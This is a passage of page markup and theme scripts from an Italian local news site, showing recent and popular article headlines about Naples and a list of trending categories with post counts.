shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_66","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style"}';
block_tdi_66.td_column_number = "1";
block_tdi_66.block_type = "td_flex_block_1";
block_tdi_66.post_count = "3";
block_tdi_66.found_posts = "24966";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "8322";
tdBlocksArray.push(block_tdi_66);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">RECENTI</span></h4></div><div id=tdi_66 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/21/bilancio-negativo-per-il-mercato-automobilistico-a-napoli-nel-2025/"  rel="bookmark" class="td-image-wrap " title="Bilancio negativo per il mercato automobilistico a Napoli nel 2025" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/MERCATO-AUTOMOBILISTICO-NAPOLI-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/21/bilancio-negativo-per-il-mercato-automobilistico-a-napoli-nel-2025/"  rel="bookmark" title="Bilancio negativo per il mercato automobilistico a Napoli nel 2025">Bilancio negativo per il mercato automobilistico a Napoli nel 2025</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T15:40:32+01:00" >21 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/21/al-teatro-diana-di-napoli-cena-con-sorpresa/"  rel="bookmark" class="td-image-wrap " title="Al Teatro Diana di Napoli &#8220;Cena con Sorpresa&#8221; con Tosca D&#8217;Aquino, Simone Montedoro, Toni Fornari, Elisabetta Mirra" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Teatro-Diana-di-Napoli-Cena-con-Sorpresa-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/21/al-teatro-diana-di-napoli-cena-con-sorpresa/"  rel="bookmark" title="Al Teatro Diana di Napoli &#8220;Cena con Sorpresa&#8221; con Tosca D&#8217;Aquino, Simone Montedoro, Toni Fornari, Elisabetta Mirra">Al Teatro Diana di Napoli &#8220;Cena con Sorpresa&#8221; con Tosca D&#8217;Aquino, Simone Montedoro, Toni Fornari, Elisabetta Mirra</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T15:15:37+01:00" >21 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/21/casoria-operazione-ambientale-interforze-sequestri-denunce-e-bonifica-di-area-di-16-mila-mq/"  rel="bookmark" class="td-image-wrap " title="Casoria, operazione ambientale interforze: sequestri, denunce e bonifica di un’area di 16 mila mq" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/CASORIA-1-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/21/casoria-operazione-ambientale-interforze-sequestri-denunce-e-bonifica-di-area-di-16-mila-mq/"  rel="bookmark" title="Casoria, operazione ambientale interforze: sequestri, denunce e bonifica di un’area di 16 mila mq">Casoria, operazione ambientale interforze: sequestri, denunce e bonifica di un’area di 16 mila mq</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T14:34:45+01:00" >21 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_68  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_68{vertical-align:baseline}.tdi_68 .vc_column-inner>.wpb_wrapper,.tdi_68 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_68 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_69 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_69" >
<style>.td-theme-wrap .tdi_69 .td-block-title>*,.td-theme-wrap .tdi_69 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_69 .td-subcat-item a:hover,.td-theme-wrap .tdi_69 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_69 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_69 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_69 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_69 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_69 .td_quote_on_blocks,.td-theme-wrap .tdi_69 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_69 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_69 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_69 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_69 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_69 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_69 .td-read-more a,.td-theme-wrap .tdi_69 .td-weather-information:before,.td-theme-wrap .tdi_69 .td-weather-week:before,.td-theme-wrap .tdi_69 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_69 .td-post-category,.td-theme-wrap .tdi_69 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_69{margin-bottom:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69{margin-bottom:20px!important}}</style>
<style>.tdi_69 .td-image-wrap{padding-bottom:70%}.tdi_69 .entry-thumb{background-position:center 50%}.tdi_69 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_69 .td-image-container,.ie11 .tdi_69 .td-image-container{flex:0 0 auto}.tdi_69 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_69 .td-module-meta-info,.ie11 .tdi_69 .td-module-meta-info{flex:1}body .tdi_69 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_69 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_69 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_69 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_69 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_69 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_69 .td-post-vid-time{display:block}.tdi_69 .td-post-category:not(.td-post-extra-category){display:none}.tdi_69 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_69 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_69 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_69 .td-read-more{display:none}.tdi_69 .td-author-date{display:inline}.tdi_69 .td-post-author-name{display:none}.tdi_69 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_69 .td-icon-star,.tdi_69 .td-icon-star-empty,.tdi_69 .td-icon-star-half{font-size:15px}.tdi_69 .td-module-comments{display:none}.tdi_69 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_69 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_69 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_69 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_69 .td-block-title a,.tdi_69 .td-block-title span{font-size:18px!important}.tdi_69 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_69 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_69 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_69 .td-module-container:before{bottom:-13px}.tdi_69 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_69 .td-module-meta-info{padding:0 0 0 13px}.tdi_69 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_69 .td_module_wrap{float:right}.tdi_69 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_69 .td-module-container:before{bottom:-10px}.tdi_69 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_69 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_69 .td_module_wrap{float:right}.tdi_69 .td-module-container:before{bottom:-13px}.tdi_69 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_69 = new tdBlock();
block_tdi_69.id = "tdi_69";
block_tdi_69.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPOLARI","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"popular","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
block_tdi_69.td_column_number = "1";
block_tdi_69.block_type = "td_flex_block_1";
block_tdi_69.post_count = "3";
block_tdi_69.found_posts = "24966";
block_tdi_69.header_color = "";
block_tdi_69.ajax_pagination_infinite_stop = "";
block_tdi_69.max_num_pages = "8322";
tdBlocksArray.push(block_tdi_69);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPOLARI</span></h4></div><div id=tdi_69 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2024/12/11/blitz-delle-iene-nota-pescheria-tiktok-arrivano-carabinieri/"  rel="bookmark" class="td-image-wrap " title="Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2024/12/LA-PESCIVENDOLA-PIU-BELLA-DITALIA-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2024/12/11/blitz-delle-iene-nota-pescheria-tiktok-arrivano-carabinieri/"  rel="bookmark" title="Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri">Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T12:31:51+01:00" >11 Dicembre 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2020/07/27/bussolalingua-lorigine-del-termine-chiattillo/"  rel="bookmark" class="td-image-wrap " title="BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2020/07/27/bussolalingua-lorigine-del-termine-chiattillo/"  rel="bookmark" title="BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;">BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-27T17:05:35+02:00" >27 Luglio 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/16/napoli-sposa-nei-dintorni-della-stazione-centrale-soccorsa-e-portata-ospedale-del-mare/"  rel="bookmark" class="td-image-wrap " title="Napoli: Sposa nei dintorni della stazione centrale, soccorsa e portata all&#8217;Ospedale del Mare" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Napoli-Ragazza-Vestita-da-Sposa-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/16/napoli-sposa-nei-dintorni-della-stazione-centrale-soccorsa-e-portata-ospedale-del-mare/"  rel="bookmark" title="Napoli: Sposa nei dintorni della stazione centrale, soccorsa e portata all&#8217;Ospedale del Mare">Napoli: Sposa nei dintorni della stazione centrale, soccorsa e portata all&#8217;Ospedale del Mare</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:52:34+01:00" >16 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_71  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71 .vc_column-inner>.wpb_wrapper,.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_72 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_72" >
<style>.td-theme-wrap .tdi_72 .td-block-title>*,.td-theme-wrap .tdi_72 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_72 .td-subcat-item a:hover,.td-theme-wrap .tdi_72 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_72 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_72 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_72 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_72 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_72 .td_quote_on_blocks,.td-theme-wrap .tdi_72 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_72 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_72 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_72 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_72 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_72 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_72 .td-read-more a,.td-theme-wrap .tdi_72 .td-weather-information:before,.td-theme-wrap .tdi_72 .td-weather-week:before,.td-theme-wrap .tdi_72 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_72 .td-post-category,.td-theme-wrap .tdi_72 .td-post-category:hover{background-color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_72{margin-bottom:20px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_72 .td-cat-name{color:#ffffff}.tdi_72 .td-cat-no{color:#ffffff}.tdi_72 li:hover .td-cat-name{color:#4db2ec}.tdi_72 li:hover .td-cat-no{color:#4db2ec}.tdi_72 .td-block-title a,.tdi_72 .td-block-title span{font-size:18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_72 li{font-size:13px!important;line-height:26px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">CATEGORIE IN TENDENZA</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.labussolanews.it/category/cronaca/"><span class="td-cat-name">Cronaca</span><span class="td-cat-no">17071</span></a></li><li><a href="https://www.labussolanews.it/category/eventi/"><span class="td-cat-name">Eventi</span><span class="td-cat-no">2354</span></a></li><li><a href="https://www.labussolanews.it/category/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">1847</span></a></li><li><a href="https://www.labussolanews.it/category/attualita/"><span class="td-cat-name">Attualità</span><span class="td-cat-no">1775</span></a></li><li><a href="https://www.labussolanews.it/category/politica/"><span class="td-cat-name">Politica</span><span class="td-cat-no">1763</span></a></li><li><a href="https://www.labussolanews.it/category/ambiente/"><span class="td-cat-name">Ambiente</span><span class="td-cat-no">1217</span></a></li><li><a href="https://www.labussolanews.it/category/sport/"><span class="td-cat-name">Sport</span><span class="td-cat-no">538</span></a></li><li><a href="https://www.labussolanews.it/category/cultura/scuola/"><span class="td-cat-name">Scuola</span><span class="td-cat-no">299</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_74  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_74{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_74,.tdi_74 .tdc-inner-columns{display:block}.tdi_74 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_76  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_76{vertical-align:baseline}.tdi_76 .vc_column-inner>.wpb_wrapper,.tdi_76 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_76 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_76{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_78  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}@media (min-width:768px) and (max-width:1018px){.tdi_78{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_80  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
